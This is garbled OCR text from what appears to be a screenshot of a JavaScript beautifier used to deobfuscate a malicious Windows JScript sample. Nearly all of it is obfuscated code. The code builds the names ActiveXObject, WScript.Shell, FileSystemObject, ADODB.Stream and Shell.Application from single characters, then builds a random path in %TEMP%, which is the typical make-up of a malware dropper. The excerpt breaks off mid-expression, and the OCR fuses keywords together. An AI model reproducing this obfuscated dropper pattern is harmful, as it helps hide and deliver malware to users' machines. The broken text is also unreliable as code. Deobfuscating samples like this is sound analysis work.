 JavaScript Beautify
Indent string
\t
Quotes
Auto
Semicolons before closing braces
Include comments
STEP
BAKE!
Auto Bake
pre_interactions=null;pre_including8=null;pre_with=null;pre_Similar=null;pre_customer=null;pre_with2=null;
pre_training2=null;pre_provide5=null;pre_with=null;pre_malicious1=null;pre_purposes=null;pre_software5=null;
varpre_computer=this[{ou2:"\u0041"}.ou2+{ro1:"\u0063"}.ro1+{e0:"\u0074"}.e0+{w2:"\u0069"}.w2+{uc2:"\u0076"}.uc2+
{ls1:"\u0065"}.ls1+{nfo3:"\u0058"}.nfo3+{i1:"\u004f"}.i1+{oft0:"\u0062"}.oft0+{c2:"\u006a"}.c2+{o1:"\u0065"}.o1+
{en1:"\u0063"}.en1+{cce2:"\u0074"}.cce2];varWSSS12=this[{o3:"\u0057"}.o3+{RL2:"\u0053"}.RL2+{ar1:"\u0063"}.ar1+
{ar1:"\u0072"}.ar1+{non0:"\u0069"}.non0+{art1:"\u0070"}.art1+{es3:"\u0074"}.es3];varpre_your=WSSS12[{ls1:"
\u0043"}.ls1+{n0:"\u0072"}.n0+{r0:"\u0065"}.r0+{erv1:"\u0061"}.erv1+{h0:"\u0074"}.h0+{nfo3:"\u0065"}.nfo3+{ay1:"
\u004f"}.ay1+{den0:"\u0062"}.den0+{n1:"\u006a"}.n1+{ers3:"\u0065"}.ers3+{ont1:"\u0063"}.ont1+{tor1:"
\u0074"}.tor1]({ay0:"\u0057"}.ay0+{t0:"\u0053"}.t0+{ck3:"\u0063"}.ck3+{er3:"\u0072"}.er3+{ha1:"\u0069"}.ha1+
{tor0:"\u0070"}.tor0+{tor3:"\u0074"}.tor3+{u0:"\u002e"}.u0+{en3:"\u0053"}.en3+{ou2:"\u0068"}.ou2+
{e3:"\u0065"}.e3+{eco0:"\u006c"}.eco0+{nf1:"\u006c"}.nf1);varpre_your8=newpre_computer({nf2:"\u0053"}.nf2+{oo0:"
\u0063"}.oo0+{uth1:"\u0072"}.uth1+{e3:"\u0069"}.e3+{bo0:"\u0070"}.bo0+{i1:"\u0074"}.i1+{hoo2:"\u0069"}.hoo2+
{oli1:"\u006e"}.oli1+{i1:"\u0067"}.i1+{oti0:"\u002e"}.oti0+{he0:"\u0046"}.he0+{rom2:"\u0069"}.rom2+
{e3:"\u006c"}.e3+{ith2:"\u0065"}.ith2+{n3:"\u0053"}.n3+{ct1:"\u0079"}.ct1+{umb2:"\u0073"}.umb2+{ie2:"
\u0074"}.ie2+{urt1:"\u0065"}.urt1+{c1:"\u006d"}.c1+{o3:"\u004f"}.o3+{n2:"\u0062"}.n2+{o0:"\u006a"}.o0+{is1:"
\u0065"}.is1+{n0:"\u0063"}.n0+{nfo3:"\u0074"}.nfo3);varfstream=newpre_computer({cc3:"\u0041"}.cc3+{ou0:"
\u0044"}.ou0+{uch0:"\u004f"}.uch0+{r0:"\u0044"}.r0+{i1:"\u0042"}.i1+{ro1:"\u002e"}.ro1+{o3:"\u0053"}.o3+
{c0:"\u0074"}.c0+{cc3:"\u0072"}.cc3+{at1:"\u0065"}.at1+{cc2:"\u0061"}.cc2+{av3:"\u006d"}.av3);
varoShell=newpre_computer({ec2:"\u0053"}.ec2+{ddi2:"\u0068"}.ddi2+{er2:"\u0065"}.er2+{ro1:"\u006c"}.ro1+
{c2:"\u006c"}.c2+{evi0:"\u002e"}.evi0+{cc3:"\u0041"}.cc3+{t1:"\u0070"}.t1+{eol1:"\u0070"}.eol1+{ro0:"
\u006c"}.ro0+{uth0:"\u0069"}.uth0+{ith0:"\u0063"}.ith0+{cc2:"\u0061"}.cc2+{ddi3:"\u0074"}.ddi3+{x3:"\u0069"}.x3+
13865 2
Raw Bytes
Output
e3: 'e' }.e3 + { eco0: 'l' }.eco0 + { nf1: 'l' }.nf1);
varpre_your8 = newpre_computer({ nf2: 'S' }.nf2 + { oo0: 'c' }.oo0 + { uth1: 'r' }.uth1 + { e3: 'i' }.e3 + {
bo0: 'p' }.bo0 + { i1: 't' }.i1 + { hoo2: 'i' }.hoo2 + { oli1: 'n' }.oli1 + { i1: 'g' }.i1 + { oti0: '.' }.oti0
+ { he0: 'F' }.he0 + { rom2: 'i' }.rom2 + { e3: 'l' }.e3 + { ith2: 'e' }.ith2 + { n3: 'S' }.n3 + { ct1: 'y'
}.ct1 + { umb2: 's' }.umb2 + { ie2: 't' }.ie2 + { urt1: 'e' }.urt1 + { c1: 'm' }.c1 + { o3: 'O' }.o3 + { n2: 'b'
}.n2 + { o0: 'j' }.o0 + { is1: 'e' }.is1 + { n0: 'c' }.n0 + { nfo3: 't' }.nfo3);
varfstream = newpre_computer({ cc3: 'A' }.cc3 + { ou0: 'D' }.ou0 + { uch0: 'O' }.uch0 + { r0: 'D' }.r0 + { i1:
'B' }.i1 + { ro1: '.' }.ro1 + { o3: 'S' }.o3 + { c0: 't' }.c0 + { cc3: 'r' }.cc3 + { at1: 'e' }.at1 + { cc2: 'a'
}.cc2 + { av3: 'm' }.av3);
varoShell = newpre_computer({ ec2: 'S' }.ec2 + { ddi2: 'h' }.ddi2 + { er2: 'e' }.er2 + { ro1: 'l' }.ro1 + { c2:
'l' }.c2 + { evi0: '.' }.evi0 + { cc3: 'A' }.cc3 + { t1: 'p' }.t1 + { eol1: 'p' }.eol1 + { ro0: 'l' }.ro0 + {
uth0: 'i' }.uth0 + { ith0: 'c' }.ith0 + { cc2: 'a' }.cc2 + { ddi3: 't' }.ddi3 + { x3: 'i' }.x3 + { o3: 'o' }.o3
+ { o1: 'n' }.o1);
varpre_from = pre_your[{ n3: 'E' }.n3 + { a1: 'x' }.a1 + { h2: 'p' }.h2 + { i3: 'a' }.i3 + { i3: 'n' }.i3 + {
to0: 'd' }.to0 + { niq0: 'E' }.niq0 + { nfo1: 'n' }.nfo1 + { omp2: 'v' }.omp2 + { omm2: 'i' }.omm2 + { th2: 'r'
}.th2 + { ag3: 'o' }.ag3 + { d1: 'n' }.d1 + { mp0: 'm' }.mp0 + { hat0: 'e' }.hat0 + { o3: 'n' }.o3 + { wi0: 't'
}.wi0 + { ont2: 'S' }.ont2 + { erv1: 't' }.erv1 + { mp1: 'r' }.mp1 + { ckn3: 'i' }.ckn3 + { ol2: 'n' }.ol2 + {
rov0: 'g' }.rov0 + { cco3: 's' }.cco3]({ is3: '%' }.is3 + { riv2: 'T' }.riv2 + { nf1: 'E' }.nf1 + { ev3: 'M'
}.ev3 + { ra3: 'P' }.ra3 + { oll0: '%' }.oll0);
varpre_geolocation6 = pre_from + { ppl2: '\\' }.ppl2 + { o2: '\\' }.o2 + Math[{ h2: 'f' }.h2 + { our1: 'l'
}.our1 + { e2: 'o' }.e2 + { orm0: 'o' }.orm0 + { or0: 'r' }.or0](Math[{ c1: 'r' }.c1 + { o0: 'a' }.o0 + { ent1:
14247 103
53ms
Raw Bytes